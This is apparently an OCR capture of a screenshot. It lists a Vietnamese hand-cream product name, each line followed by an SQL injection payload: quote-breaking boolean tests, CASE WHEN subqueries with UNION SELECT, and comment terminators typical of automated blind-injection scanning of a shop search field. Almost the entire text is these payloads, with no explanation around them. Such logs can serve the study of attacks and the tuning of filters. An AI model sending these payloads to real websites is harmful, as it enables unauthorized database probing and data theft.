
Kem+dưỡng+da+tay+Will+Skin+Clear" and "21"="21
Kem+dưỡng+da+tay+Will+Skin+Clear" AND 2231=(SELECT (CASE WHEN
(2231=5398) THEN 2231 ELSE (SELECT 5398 UNION SELECT 6989) END))--
Kem+dưỡng+da+tay+Will+Skin+Clear" AND 3053=4357 AND "wMZx"="wMZx
Kem+dưỡng+da+tay+Will+Skin+Clear" AND 3887=(SELECT (CASE WHEN
(3887=3887) THEN 3887 ELSE (SELECT 8778 UNION SELECT 7982) END))--
Kem+dưỡng+da+tay+Will+Skin+Clear" AND 4381=7019-- -
Kem+dưỡng+da+tay+Will+Skin+Clear" AND 6329=6307 AND
"PdWQ"="PdWQ
Kem+dưỡng+da+tay+Will+Skin+Clear'+and+'21'='21
Kem+dưỡng+da+tay+Will+Skin+Clear' and '21'='21
Kem+dưỡng+da+tay+Will+Skin+Clear' AND 3772=(SELECT (CASE WHEN
(3772=4646) THEN 3772 ELSE (SELECT 4646 UNION SELECT 9576) END))--
Kem+dưỡng+da+tay+Will+Skin+Clear' AND 3887=(SELECT (CASE WHEN
(3887=3887) THEN 3887 ELSE (SELECT 8778 UNION SELECT 7982) END))--
Kem+dưỡng+da+tay+Will+Skin+Clear' AND 4006=9389-- -
Kem+dưỡng+da+tay+Will+Skin+Clear' AND 6445=6445 AND 'IGEG' LIKE 'IGEG